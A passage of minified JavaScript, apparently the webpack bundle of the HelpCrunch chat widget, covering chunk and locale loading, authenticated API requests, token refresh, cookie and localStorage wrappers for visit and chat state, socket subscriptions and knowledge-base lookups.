i={};t=t||[null,n({}),n([]),n(n)];for(var o=2&r&&e;"object"==typeof o&&!~t.indexOf(o);o=n(o))Object.getOwnPropertyNames(o).forEach((function(t){i[t]=function(){return e[t]}}));return i.default=function(){return e},s.d(a,i),a},s.d=function(e,t){for(var n in t)s.o(t,n)&&!s.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},s.f={},s.e=function(e){return Promise.all(Object.keys(s.f).reduce((function(t,n){return s.f[n](e,t),t}),[]))},s.u=function(e){return 8858===e?"8858.js":2303===e?"sentry.chunk.51b16f43d81dd8b4d506.js":3331===e?"sentry-tracing.chunk.f2091fe8d18b875a3cb5.js":7141===e?"locales/custom_locale_en.js":9487===e?"locales/custom_locale_ru.js":4040===e?"locales/custom_locale_uk.js":1289===e?"locales/locale_af.js":2371===e?"locales/locale_ar-DZ.js":6053===e?"locales/locale_ar-EG.js":5177===e?"locales/locale_ar-MA.js":2008===e?"locales/locale_ar-SA.js":3499===e?"locales/locale_ar-TN.js":6412===e?"locales/locale_ar.js":7289===e?"locales/locale_az.js":5827===e?"5827.js":4941===e?"locales/locale_be-tarask.js":8031===e?"locales/locale_be.js":1235===e?"locales/locale_bg.js":7148===e?"locales/locale_bn.js":2629===e?"locales/locale_bs.js":9064===e?"locales/locale_ca.js":2315===e?"locales/locale_cs.js":1914===e?"locales/locale_cy.js":7071===e?"locales/locale_da.js":1542===e?"locales/locale_de-AT.js":9114===e?"locales/locale_de.js":4308===e?"locales/locale_el.js":7164===e?"locales/locale_en-IE.js":8340===e?"locales/locale_eo.js":970===e?"locales/locale_es.js":2929===e?"locales/locale_et.js":9003===e?"locales/locale_eu.js":9877===e?"locales/locale_fa-IR.js":58===e?"locales/locale_fi.js":9859===e?"locales/locale_fr-CA.js":1224===e?"locales/locale_fr-CH.js":6561===e?"locales/locale_fr.js":5533===e?"locales/locale_fy.js":5340===e?"locales/locale_gd.js":3493===e?"locales/locale_gl.js":1737===e?"locales/locale_gu.js":2265===e?"locales/locale_he.js":2151===e?"locales/locale_hi.js":4345===e?"locales/locale_hr.js":6990===e?"locales/locale_ht.js":2202===e?"locales/locale_hu.js":7097===e?"locales/locale_hy.js":3065===e?"locales/locale_id.js":3831===e?"locales/locale_is.js":1499===e?"locales/locale_it-CH.js":3205===e?"locales/locale_it.js":9746===e?"locales/locale_ja-Hira.js":5244===e?"locales/locale_ja.js":4645===e?"locales/locale_ka.js":7276===e?"locales/locale_kk.js":4467===e?"locales/locale_km.js":8957===e?"locales/locale_kn.js":5993===e?"locales/locale_ko.js":8234===e?"locales/locale_lb.js":5429===e?"locales/locale_lt.js":2391===e?"locales/locale_lv.js":5649===e?"locales/locale_mk.js":4384===e?"locales/locale_mn.js":77===e?"locales/locale_ms.js":7460===e?"locales/locale_mt.js":3422===e?"locales/locale_nb.js":5097===e?"locales/locale_nl-BE.js":4837===e?"locales/locale_nl.js":4827===e?"locales/locale_nn.js":4311===e?"locales/locale_oc.js":9609===e?"locales/locale_pl.js":3446===e?"locales/locale_pt-BR.js":9457===e?"locales/locale_pt.js":2714===e?"locales/locale_ro.js":9987===e?"locales/locale_sk.js":4895===e?"locales/locale_sl.js":2774===e?"locales/locale_sq.js":1546===e?"locales/locale_sr-Latn.js":442===e?"locales/locale_sr.js":8915===e?"locales/locale_sv.js":7640===e?"locales/locale_ta.js":6552===e?"locales/locale_te.js":1532===e?"locales/locale_th.js":3188===e?"locales/locale_tr.js":9733===e?"locales/locale_ug.js":1624===e?"locales/locale_uz-Cyrl.js":1401===e?"locales/locale_uz.js":846===e?"locales/locale_vi.js":5818===e?"locales/locale_zh-CN.js":5720===e?"locales/locale_zh-HK.js":9552===e?"locales/locale_zh-TW.js":893===e?"893.js":3104===e?"widget-window.chunk.621395d049a32d980649.js":8291===e?"popup.chunk.6a9928a58b83cbf3866c.js":9829===e?"knowledge-base.chunk.7eaffae9736ff558de53.js":675===e?"chat-content.chunk.dbaa1acf03c8dd191f5f.js":8978===e?"profile-form.chunk.03318228c42393eca669.js":void 0},s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.hmd=function(e){return(e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r={},a="helpcrunch:",s.l=function(e,t,n,i){if(r[e])r[e].push(t);else{var o,c;if(void 0!==n)for(var u=document.getElementsByTagName("script"),l=0;l<u.length;l++){var h=u[l];if(h.getAttribute("src")==e||h.getAttribute("data-webpack")==a+n){o=h;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,s.nc&&o.setAttribute("nonce",s.nc),o.setAttribute("data-webpack",a+n),o.src=e),r[e]=[t];var p=function(t,n){o.onerror=o.onload=null,clearTimeout(d);var a=r[e];if(delete r[e],o.parentNode&&o.parentNode.removeChild(o),a&&a.forEach((function(e){return e(n)})),t)return t(n)},d=setTimeout(p.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=p.bind(null,o.onerror),o.onload=p.bind(null,o.onload),c&&document.head.appendChild(o)}},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},function(){var e;s.g.importScripts&&(e=s.g.location+"");var t=s.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!e;)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e}(),function(){var e={9575:0};s.f.j=function(t,n){var r=s.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise((function(n,a){r=e[t]=[n,a]}));n.push(r[2]=a);var i=s.p+s.u(t),o=new Error;s.l(i,(function(n){if(s.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",o.name="ChunkLoadError",o.type=a,o.request=i,r[1](o)}}),"chunk-"+t,t)}},s.F.j=function(t){if(!s.o(e,t)||void 0===e[t]){e[t]=null;var n=document.createElement("link");s.nc&&n.setAttribute("nonce",s.nc),n.rel="prefetch",n.as="script",n.href=s.p+s.u(t),document.head.appendChild(n)}},s.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,a,i=n[0],o=n[1],c=n[2],u=0;if(i.some((function(t){return 0!==e[t]}))){for(r in o)s.o(o,r)&&(s.m[r]=o[r]);if(c)var l=c(s)}for(t&&t(n);u<i.length;u++)a=i[u],s.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return s.O(l)},n=self.webpackChunkhelpcrunch=self.webpackChunkhelpcrunch||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),s.nc=void 0,i={3104:[675]},s.f.prefetch=function(e,t){Promise.all(t).then((function(){var t=i[e];Array.isArray(t)&&t.map(s.E)}))},s.O(0,[9575],(function(){s.E(893),s.E(3104)}),5);var u={};!function(){"use strict";var e=s(93379),t=s.n(e),n=s(21003),r={insert:"head",singleton:!1},a=(t()(n.Z,r),n.Z.locals,s(85908),s(7114)),i=s(8876),o=s(33480),c=s(97917),u=s(72750),l=s(74956);var h=s(63339),p=s(98634),d=s(42199),f=s(31193),g=s(28379),m=s(18544),v=s(74935),y=s(5165);class w{constructor(e,t,n,r){this.domain=void 0,this.endpoint=void 0,this.httpService=void 0,this.tokenResolver=void 0,this.isTokenActive=void 0,this.defaultAuthorization=void 0,this.sessionToken=void 0,this.domain=e,this.endpoint=e+t,this.httpService=n,this.tokenResolver=r,this.isTokenActive=!1,this.defaultAuthorization=null,this.sessionToken=null,this.setDefaultCredentials(r.defaultApplicationId,r.defaultApplicationSecret)}request(e,t,n,r){return this.getTokenPromise(n).then((()=>{let a;const i=this.prepareConfig(n);return a=t===y.W.GET||t===y.W.DELETE?this.httpService[t.toLowerCase()](this.endpoint+e,i):this.httpService[t.toLowerCase()](this.endpoint+e,r,i),a.catch((e=>this.apiOnError(e)))}))}get(e,t){return this.request(e,y.W.GET,t)}post(e,t,n){return this.request(e,y.W.POST,n,t)}put(e,t,n){return this.request(e,y.W.PUT,n,t)}patch(e,t,n){return this.request(e,y.W.PATCH,n,t)}delete(e,t){return this.request(e,y.W.DELETE,t)}upload(e,t,n){return this.httpService.upload(this.domain+e,t,n).catch((e=>this.apiOnError(e)))}activateToken(){this.isTokenActive=!0}deactivateToken(){this.isTokenActive=!1}setDefaultCredentials(e,t){this.defaultAuthorization=`Bearer product="${e}" secret="${t}"`}prepareConfig(e){const t=e||{};return this.isTokenActive&&!t.omitActivation?t.headers={Authorization:this.tokenResolver.getHeader()}:this.defaultAuthorization&&(t.headers={Authorization:this.defaultAuthorization}),this.sessionToken&&(t.headers["Session-Token"]=this.sessionToken),delete t.omitActivation,t}getTokenPromise(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.isTokenActive&&!e.omitActivation?this.tokenResolver.getTokenPromise():Promise.resolve()}apiOnError(e){v.p8[e.status]===v.D6.UNAUTHORIZED&&(this.tokenResolver.tokenExpires=null,this.tokenResolver.tryToRefreshTokenData());const t=new CustomEvent("apiOnErrorEvent",{detail:{response:e}});throw document.dispatchEvent(t),e}setSessionToken(e){this.sessionToken=e}}class D{constructor(){this.data=void 0,this.data={}}getItem(e){return void 0!==this.data[e]?this.data[e]:null}setItem(e,t){this.data[e]=t}removeItem(e){delete this.data[e]}}class b{constructor(e){this.keyPrefix=void 0,this.localStorage=void 0,this.keyPrefix=e}getFullKeyName(e){return this.keyPrefix+e}}class C extends b{constructor(){super(...arguments),this.dummyStorage=new D,this.isWritable=this.testWrite()}testWrite(){try{return this.localStorage=window.localStorage,this.localStorage.setItem("HelpCrunch-test","1"),this.localStorage.removeItem("HelpCrunch-test"),!0}catch(e){return!1}}getItem(e,t){const n=t?e:this.getFullKeyName(e);let r;r=this.isWritable?this.localStorage.getItem(n):this.dummyStorage.getItem(n);try{return JSON.parse(r)}catch(e){return r}}setItem(e,t,n){const r=n?e:this.getFullKeyName(e);if(null==t)return void this.removeItem(r,!0);const a=JSON.stringify(t);this.isWritable?this.localStorage.setItem(r,a):this.dummyStorage.setItem(r,a)}removeItem(e,t){const n=t?e:this.getFullKeyName(e);this.isWritable?this.localStorage.removeItem(n):this.dummyStorage.removeItem(n)}}let E=function(e){return e.CHAT_ID="chat-id",e.DEVICE="helpcrunch-device",e.DEVICE_ID="device-id",e.HC_LOGOUT="hc-logout",e.WIDGET_CLOSE_TIME="widget-close-time",e.VISITS_COUNT="visits-count",e.VISIT_START_TIME="visit-start-time",e.VISIT_END_TIME="visit-end-time",e.LAST_TRIGGER_MESSAGE="last-trigger-message",e.LAST_TRIGGER_TIME="last-trigger-time",e.RECEIVED_TRIGGERS_COUNT="received-triggers-count",e.LAST_MESSAGE="last-message",e.TRIGGERS_LIST="triggers-list",e.UNSENT_POPUPS="unsent-popups",e.PAGE_VIEWS="page-views",e.DEVICE_SOURCE="device-source",e.DEVICE_REFERRER="device-referrer",e.CHAT_WINDOW_STATE="chat-window-state",e.LAST_AGENT_MESSAGE="last-agent-message",e.USER_LOCATION="user-location",e.UNFINISHED_MESSAGE="unfinished-message",e.OPEN_CHAT_STATE="open-chat-state",e.TOKEN_DATA="token-data",e.USER_ID="user-id",e.KB_ARTICLE_RATINGS="kb-article-ratings",e.PREVIOUS_STATE="previous-state",e.KB_ARTICLE_VIEWS="kb-article-views",e.KB_SESSION_TOKEN="kb-session-token",e.KNOWLEDGE_BASE_STATE="knowledge-base-state",e.KB_LANG_TAG="kb-lang-tag",e}({});class x extends b{constructor(e,t,n){super(t),this.isCookieActive=!1,this.isSameSiteActive=void 0,this.currentSiteDomain=void 0,this.localStorage=e,this.isCookieActive=!n,this._setCurrentSiteDomain(),this._setIsSameSiteActive(),this.isCookieActive=!n&&Boolean(this._testCookieValue())}_setIsSameSiteActive(){this.isSameSiteActive=!0,this.setItem("test-hc-cookie","test");this.getItem("test-hc-cookie")?this.removeItem("test-hc-cookie"):this.isSameSiteActive=!1}_testCookieValue(){this.setItem("test-hc-domain-cookie","test");const e=this.getItem("test-hc-domain-cookie");return this.removeItem("test-hc-domain-cookie"),e}_setCurrentSiteDomain(){const e=window.getParentWindow().location.hostname,t=e.split(".");this.currentSiteDomain=t.slice(-2).join(".");if(!this._testCookieValue()){this.currentSiteDomain=t.slice(-3).join(".");this._testCookieValue()||(this.currentSiteDomain=e)}}getItem(e,t){const n=t?e:this.getFullKeyName(e);let r;if(this.isCookieActive){let e=window.document.cookie.match("(^|;)\\s*"+n+"\\s*=\\s*([^;]+)");r=e?e.pop():null}else r=this.localStorage.getItem(n,!0),null!==r&&"string"!=typeof r&&(r=JSON.stringify(r));return r}setItem(e,t,n){const r=n?e:this.getFullKeyName(e);if(null!=t)if(this.isCookieActive){const n="expires=Fri, 31 Dec 9999 23:59:59 GMT;max-age=31536000;";let a=r+"="+t+";"+this._getDefaultSettings()+n;const i=e===E.TOKEN_DATA?1700:1e3;a.length<=i?window.document.cookie=a:console.error("Can't write data into cookie, string is too long: ",r)}else this.localStorage.setItem(r,t,!0);else this.removeItem(r,!0)}removeItem(e,t){const n=t?e:this.getFullKeyName(e);if(this.isCookieActive){const e="expires=Thu, 01 Jan 1970 00:00:01 GMT;";document.cookie=n+"=;"+this._getDefaultSettings()+e}else this.localStorage.removeItem(n,!0)}_getDefaultSettings(){let e="path=/;domain=."+this.currentSiteDomain+";";return this.isSameSiteActive&&(e+="samesite=Lax;secure;"),e}}var _=s(67672);class k{constructor(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]&&arguments[3];this.keyPrefix=void 0,this.localStorage=void 0,this.cookieStorage=void 0,this.keyPrefix=t+"-"+e+"-"+n+"-",this.localStorage=new C(this.keyPrefix),this.cookieStorage=new x(this.localStorage,this.keyPrefix,r),this.incrementPageViews(),this.setSource(),this.setReferrer()}hasDeviceCredentials(){const e=this.getDevice();return Boolean(e&&e.id)}getChatId(){return this.localStorage.getItem(E.CHAT_ID)}setChatId(e){return this.localStorage.setItem(E.CHAT_ID,e)}getKbLangTag(){return this.localStorage.getItem(E.KB_LANG_TAG)}setKbLangTag(e){return this.localStorage.setItem(E.KB_LANG_TAG,e)}getDevice(){let e=null,t=this.cookieStorage.getItem(E.DEVICE);return t&&(e=JSON.parse(t)),e}setDevice(e){this.cookieStorage.setItem(E.DEVICE,JSON.stringify({id:e.id,secret:e.secret,sessions:e.sessions})),this.setDeviceId(e.id)}setDeviceId(e){this.cookieStorage.setItem(E.DEVICE_ID,e)}getDeviceId(){return this.cookieStorage.getItem(E.DEVICE_ID)}clearDeviceData(){this.cookieStorage.removeItem(E.DEVICE),this.cookieStorage.removeItem(E.DEVICE_ID)}getHcLogout(){return this.cookieStorage.getItem(E.HC_LOGOUT,!0)}removeHcLogout(){this.cookieStorage.removeItem(E.HC_LOGOUT,!0)}getWidgetCloseTime(){return this.localStorage.getItem(E.WIDGET_CLOSE_TIME)}setWidgetCloseTime(){this.localStorage.setItem(E.WIDGET_CLOSE_TIME,Date.now())}getVisitsCount(){return parseInt(this.localStorage.getItem(E.VISITS_COUNT))}setVisitsCount(e){this.localStorage.setItem(E.VISITS_COUNT,e)}getVisitStartTime(){return this.localStorage.getItem(E.VISIT_START_TIME)}setVisitStartTime(e){this.localStorage.setItem(E.VISIT_START_TIME,e)}getVisitEndTime(){return this.localStorage.getItem(E.VISIT_END_TIME)}setVisitEndTime(e){this.localStorage.setItem(E.VISIT_END_TIME,e)}getLastTriggerMessage(){return this.localStorage.getItem(E.LAST_TRIGGER_MESSAGE)}setLastTriggerMessage(e){this.localStorage.setItem(E.LAST_TRIGGER_MESSAGE,e)}getLastTriggerTime(){return this.localStorage.getItem(E.LAST_TRIGGER_TIME)}setLastTriggerTime(){this.localStorage.setItem(E.LAST_TRIGGER_TIME,Date.now())}getReceivedTriggersCount(){return parseInt(this.localStorage.getItem(E.RECEIVED_TRIGGERS_COUNT))}incrementReceivedTriggersCount(){let e=this.getReceivedTriggersCount();e||(e=0),this.localStorage.setItem(E.RECEIVED_TRIGGERS_COUNT,e+1)}getSavedTriggers(e){return this.localStorage.getItem(e)||[]}hasTriggerId(e,t){const n=this.getSavedTriggers(t);return Boolean(n&&-1!==n.indexOf(e))}saveTriggerId(e,t){if(!this.hasTriggerId(e,t)){let n=this.getSavedTriggers(t);n.push(e),this.localStorage.setItem(t,n)}}setLastMessage(e){this.localStorage.setItem(E.LAST_MESSAGE,e)}getLastMessage(){return this.localStorage.getItem(E.LAST_MESSAGE)}setLastMessageStatusToRead(){const e=this.getLastMessage();e&&(e.read=!0,this.setLastMessage(e))}addTriggerToList(e){if(!e)return;const t=this.getTriggerList();t[e.broadcastId]=e,this.localStorage.setItem(E.TRIGGERS_LIST,t),this.setLastTriggerMessage(e)}updateTriggerMessage(e){this.getTriggerList()[e.id]&&this.addTriggerToList(e)}getTriggerList(){return this.localStorage.getItem(E.TRIGGERS_LIST)||{}}isTriggerListEmpty(){return!Object.keys(this.getTriggerList()).length}getUnreadTriggersCount(){const e=this.getTriggerList();let t=0;return(0,_.UI)(e,(e=>{e.read||t++})),t}readTriggers(){const e=this.getTriggerList();(0,_.UI)(e,((t,n)=>{e[n].read=!0})),this.localStorage.setItem(E.TRIGGERS_LIST,e)}removeTriggerFromList(e){let t=this.getTriggerList();t[e]&&(delete t[e],this.localStorage.setItem(E.TRIGGERS_LIST,t))}removeTriggerList(){this.localStorage.removeItem(E.TRIGGERS_LIST)}addUnsentPopupId(e){const t=this.getUnsentPopupIds();-1==t.indexOf(e)&&t.push(e),this.localStorage.setItem(E.UNSENT_POPUPS,t)}getUnsentPopupIds(){return this.localStorage.getItem(E.UNSENT_POPUPS)||[]}removeUnsentPopupIds(){this.localStorage.removeItem(E.UNSENT_POPUPS)}getPageViews(){return parseInt(this.localStorage.getItem(E.PAGE_VIEWS))}incrementPageViews(){const e=this.getPageViews();this.localStorage.setItem(E.PAGE_VIEWS,e?e+1:1)}getSource(){let e=this.cookieStorage.getItem(E.DEVICE_SOURCE,!0);return null===e&&(e=this.localStorage.getItem(E.DEVICE_SOURCE)),e}setSource(){let e=window.getParentWindow().location.href;this.localStorage.setItem(E.DEVICE_SOURCE,e),this.cookieStorage.setItem(E.DEVICE_SOURCE,e,!0)}getReferrer(){let e=this.cookieStorage.getItem(E.DEVICE_REFERRER,!0);return null===e&&(e=this.localStorage.getItem(E.DEVICE_REFERRER)),e}setReferrer(){if(null===this.getReferrer()){const e=window.getParentWindow().document.referrer;this.localStorage.setItem(E.DEVICE_REFERRER,e),this.cookieStorage.setItem(E.DEVICE_REFERRER,e,!0)}}getChatWindowState(){return this.localStorage.getItem(E.CHAT_WINDOW_STATE)}setChatWindowState(e){this.localStorage.setItem(E.CHAT_WINDOW_STATE,e)}getLastAgentMessage(){return this.localStorage.getItem(E.LAST_AGENT_MESSAGE)}setLastAgentMessage(e){this.localStorage.setItem(E.LAST_AGENT_MESSAGE,e)}getCustomerLocation(){return this.localStorage.getItem(E.USER_LOCATION)}setCustomerLocation(e){this.localStorage.setItem(E.USER_LOCATION,e)}getUnfinishedMessage(){return this.localStorage.getItem(E.UNFINISHED_MESSAGE)}setUnfinishedMessage(e){this.localStorage.setItem(E.UNFINISHED_MESSAGE,e.trim())}eraseUnfinishedMessage(){this.localStorage.removeItem(E.UNFINISHED_MESSAGE)}setOpenChatState(e){this.localStorage.setItem(E.OPEN_CHAT_STATE,e)}getOpenChatState(){return this.localStorage.getItem(E.OPEN_CHAT_STATE)}setTokenData(e){this.cookieStorage.setItem(E.TOKEN_DATA,JSON.stringify({access_token:e.access_token,refresh_token:e.refresh_token,expires_in:e.expires_in}))}getTokenData(){const e=this.cookieStorage.getItem(E.TOKEN_DATA);let t=null;return e&&(t=JSON.parse(e)),t}clearToken(){this.cookieStorage.removeItem(E.TOKEN_DATA)}setUserId(e){this.cookieStorage.setItem(E.USER_ID,e)}getUserId(){return this.cookieStorage.getItem(E.USER_ID)}clearUserId(){this.cookieStorage.removeItem(E.USER_ID)}setArticleRating(e,t,n,r){let a=this.localStorage.getItem(E.KB_ARTICLE_RATINGS);const i={articleId:t,ratingId:n,ratingType:r,langTag:e};a?a.push(i):a=[{articleId:t,ratingId:n,ratingType:r,langTag:e}],this.localStorage.setItem(E.KB_ARTICLE_RATINGS,a)}getArticleRating(e,t){const n=this.localStorage.getItem(E.KB_ARTICLE_RATINGS);return n?n.find((n=>n.langTag===e&&n.articleId===t)):null}setPreviousState(e){this.localStorage.setItem(E.PREVIOUS_STATE,e)}getPreviousState(){return this.localStorage.getItem(E.PREVIOUS_STATE)}setArticleView(e,t){let n=this.localStorage.getItem(E.KB_ARTICLE_VIEWS);n||(n=[]),this.isArticleViewed(e,t)||(n.push({langTag:e,articleId:t}),this.localStorage.setItem(E.KB_ARTICLE_VIEWS,n))}isArticleViewed(e,t){const n=this.localStorage.getItem(E.KB_ARTICLE_VIEWS);return!!n&&n.some((n=>n.langTag===e&&n.articleId===t))}setKnowledgeBaseToken(e){this.localStorage.setItem(E.KB_SESSION_TOKEN,e)}getKnowledgeBaseToken(){return this.localStorage.getItem(E.KB_SESSION_TOKEN)}setKnowledgeBaseState(e){this.localStorage.setItem(E.KNOWLEDGE_BASE_STATE,e)}getKnowledgeBaseState(){return this.localStorage.getItem(E.KNOWLEDGE_BASE_STATE)}}class S{constructor(e){this.storage=void 0,this.newChatUndeliveredMessages=void 0,this.UNDELIVERED_MESSAGES_KEY="UndeliveredMessages",this.WEEK_IN_MS=6048e5,this.storage=e,this.newChatUndeliveredMessages=[],this.removeExpired()}addNewChatUndeliveredMessage(e){this.newChatUndeliveredMessages.push(e)}getNewChatUndeliveredMessage(){return this.newChatUndeliveredMessages}clearNewChatUndeliveredMessage(){this.newChatUndeliveredMessages=[]}removeExpired(){let e=this.getAll();for(let t in e){let n=(new Date).getTime()-new Date(e[t].modifiedDate).getTime();(n<=0||n>=this.WEEK_IN_MS)&&delete e[t]}this.storage.setItem(this.UNDELIVERED_MESSAGES_KEY,e)}getAll(){let e=this.storage.getItem(this.UNDELIVERED_MESSAGES_KEY);return null===e?{}:e}getItemByChatId(e){let t=this.getAll();return Object.hasOwnProperty.call(t,e)?t[e]:null}save(e,t){let n=this.getAll();t.modifiedDate=new Date,n[e]=t,this.storage.setItem(this.UNDELIVERED_MESSAGES_KEY,n)}add(e){if("number"!=typeof e.chat)return;let t=this.getItemByChatId(e.chat)||{messages:[]};e.notDelivered=!0,t.messages.push(e),this.save(e.chat,t)}remove(e){if(!e||!e.chat)return;let t=this.getItemByChatId(e.chat);for(let n in t.messages)if(t.messages[n].cid===e.cid){t.messages.splice(Number(n),1);break}this.save(e.chat,t)}}var T=s(76798);class F{constructor(e){this.storage=void 0,this.shouldIncreaseSessionsCount=void 0,this.storage=e,this.shouldIncreaseSessionsCount=!1,this.isNew()&&(this.shouldIncreaseSessionsCount=!0,this.start()),this.prolong()}isNew(){return!this.storage.getVisitStartTime()||Date.now()-this.storage.getVisitEndTime()>T.SJ}start(){this.storage.setVisitStartTime(Date.now());let e=this.storage.getVisitsCount();e||(e=0),e++,this.storage.setVisitsCount(e)}prolong(){this.storage.setVisitEndTime(Date.now()+T.SJ);setTimeout(this.prolong.bind(this),3e3)}}class A{constructor(e){this.services={},(0,_.UI)(e,this.setInverseAttributes.bind(this))}get(e){return this.services[e]}setInverseAttributes(e,t){this.set(t,e)}set(e,t){this.services[e]=t}}var I=s(93146),O=s(86809),M=s.n(O);class N{constructor(e,t,n){this.socketHost=void 0,this.params=void 0,this.onReconnect=void 0,this.pushSocket=null,this.subscriptions={},this.socketHost=e,this.params=t,this.onReconnect=n}getSocket(){return this.pushSocket||(this.pushSocket=M().connect(this.socketHost,this.params),this.pushSocket.on("reconnect",(()=>{(0,_.UI)(this.subscriptions,(e=>e.reconnect())),this.onReconnect&&this.onReconnect()})),this.pushSocket.on("disconnect",(()=>(0,_.UI)(this.subscriptions,(e=>{e.disconnect&&e.disconnect()}))))),this.pushSocket}subscribe(e,t,n){e&&(this.getSocket().emit("subscribe",{event_id:e}),this.getSocket().removeAllListeners(e),this.subscriptions[e]={eventId:e,reconnect:()=>{this.unsubscribe(e),t&&t()},disconnect:()=>{n&&n()}})}unsubscribe(e){e&&(this.getSocket().removeAllListeners(e),this.getSocket().emit("unsubscribe",e),delete this.subscriptions[e])}on(e,t){e&&this.getSocket().on(e,t)}addEventListener(e,t){e&&this.getSocket().addEventListener(e,t)}message(e,t){e&&this.getSocket().emit("message",{event_id:e,event_data:t})}}class B{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"time";this.drift=0,this.url=void 0,this.$http=void 0,this.$http=e,this.url=t}sync(){this.$http.get(this.url).then((e=>{const t=(new Date).getTime(),n=new Date(e.data).getTime();this.updateServerTime(n,t)}))}updateServerTime(e,t){this.drift=t-e}estimateServerTime(){return(new Date).getTime()-this.drift}}var P=s(7831),R=s(63304);class L{constructor(e,t,n,r){this._http=void 0,this.endpoint=void 0,this.defaultApplicationId=void 0,this.defaultApplicationSecret=void 0,this.token=null,this.refreshToken=null,this.tokenExpires=null,this.organizationName=null,this.deviceId=null,this.userId=null,this.userWasChanged=!1,this.shouldAddCustomerId=!1,this.isTokenPromiseResolved=!1,this.tokenPromise=void 0,this.resolveTokenPromiseMethod=void 0,this.storage=void 0,this.organization=void 0,this._http=t,this.endpoint=e+"/new-api/customer/auth",this.defaultApplicationId=n,this.defaultApplicationSecret=r,this.resetTokenPromise()}resolveTokenPromise(){this.isTokenPromiseResolved||(this.isTokenPromiseResolved=!0,this.resolveTokenPromiseMethod())}resetTokenPromise(e){(e||!this.tokenPromise||this.isTokenPromiseResolved)&&(this.isTokenPromiseResolved=!1,this.tokenPromise=new Promise((e=>{this.resolveTokenPromiseMethod=e})))}clearToken(){this.token=null,this.refreshToken=null,this.tokenExpires=null,this.resetTokenPromise(!0),this.storage&&this.storage.clearToken()}setData(e){if(e&&(this.storage=e,this.userId=this.storage.getUserId()),this.storage){const e=this.storage.getTokenData();e&&(this.token=e.access_token,this.refreshToken=e.refresh_token,this.tokenExpires=e.expires_in)}}setUserData(e,t,n){this.organizationName=e,this.deviceId=t;const r=n||this.storage.getUserId();this.userId!==r&&(this.userWasChanged=!0,this.storage.setUserId(r),this.storage.setChatId(null),this.storage.setChatWindowState(null),this.clearToken()),this.userId=r}getTokenPromise(){return this.tryToRefreshTokenData(),this.tokenPromise}isSameUserData(e,t,n){return this.organizationName===e&&this.deviceId===t&&this.userId===(n||null)}tryToRefreshTokenData(){this.refreshToken&&(!this.tokenExpires||(new Date).getTime()>this.tokenExpires)&&(this.resetTokenPromise(),this._http.put(this.endpoint,{refresh_token:this.refreshToken},{headers:{Authorization:this.getHeader()}}).then((e=>{const{data:t}=e.data;t.expires_in=(0,R.H)(t.expires_in),this.storage.setTokenData(t),this.token=t.access_token,this.refreshToken=t.refresh_token,this.tokenExpires=t.expires_in,this.resolveTokenPromise()})))}shouldSendCustomerId(e){this.shouldAddCustomerId=e}getHeader(){return this.token?"Bearer "+this.token:""}logout(){if(this.token){const e={Authorization:this.getHeader()};return this.clearToken(),this._http.delete(this.endpoint,{headers:e})}return Promise.resolve()}}var z=s(71069),j=s(25027),U=s(92869);class W{constructor(e,t){this.http=void 0,this.requestParameters=void 0,this.http=e,this.requestParameters=t||{}}sendToBackend(e){let t="post";this.http.upload&&(t="upload");let n=new FormData;return n.append("file",e),this.requestParameters.headers={"Content-Type":""},this.http[t]("/uploadcare",n,this.requestParameters)}getDataFromResponse(e){const t=e.data,n={cdn_name:t.public_id,extension:t.format,size:t.bytes,resource_type:(0,z.Or)(t.original_filename)?"image":"file",original_filename:t.original_filename};return(t.height||t.width)&&(n.height=t.height,n.width=t.width),n}getOriginName(e){return e.target.value.split("/").pop().split("\\").pop()}validateFileSize(e){return e<=j.T}isValidFileType(e){const t=(0,z.mD)(e);return!!t&&-1==U.b.indexOf(t)}}class H{processArrayData(e){return e.data&&e.data.data?e.data.data:[]}processEntityData(e){return e.data&&e.data.data?e.data.data:null}}class V extends H{constructor(e,t){super(),this.api=void 0,this.apiBasic=void 0,this.api=e,this.apiBasic=t}sendWaitingEvents(e,t){return this.api.post(`/devices/${e}/events`,{data:t})}updateDeviceInfo(e,t){const n=e?"patch":"post",r="/devices"+(e?`/${e}`:"");return this.api[n](r,{data:t}).then((e=>e.data))}fetchCustomerLocation(){return this.apiBasic.get("/devices/geo")}}class Z extends H{constructor(e){super(),this.api=void 0,this.knowledgeBaseDataPromise=null,this.api=e}getArrayData(e,t){return this.api.get(e,t).then(this.processArrayData)}getEntityData(e,t){return this.api.get(e,t).then(this.processEntityData)}getData(){return this.knowledgeBaseDataPromise||(this.knowledgeBaseDataPromise=this.getArrayData("/sdk/browser/knowledgebase").then((e=>e.length>0?e[0]:null))),this.knowledgeBaseDataPromise}getCategories(e){return this.getArrayData("/sdk/browser/categories/"+e)}getCategory(e,t){return this.getEntityData(`/sdk/browser/category/${t}/data/${e}`)}getArticle(e,t){return this.getEntityData(`/sdk/browser/article/${t}/${e}`)}searchBy(e,t){return this.getEntityData("/sdk/browser/search/"+e,{params:{query:t}})}sendSavedRating(e,t,n){return 